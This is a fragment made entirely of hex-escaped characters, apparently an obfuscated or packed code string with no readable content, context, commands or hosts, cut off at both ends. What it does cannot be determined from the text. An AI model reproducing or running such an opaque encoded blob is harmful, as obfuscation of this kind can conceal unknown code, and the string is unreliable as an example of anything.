c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x74\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x31\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x55\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\